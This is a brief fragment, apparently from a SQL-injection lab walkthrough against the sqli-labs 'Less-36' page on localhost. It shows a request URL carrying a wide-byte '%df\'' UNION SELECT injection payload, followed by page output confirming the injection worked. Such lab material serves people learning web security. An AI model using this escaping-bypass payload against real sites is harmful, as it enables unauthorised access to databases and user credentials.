 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://127.0.0.1/Less-36/?id=111111%df\' union select 1,2,3 --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:3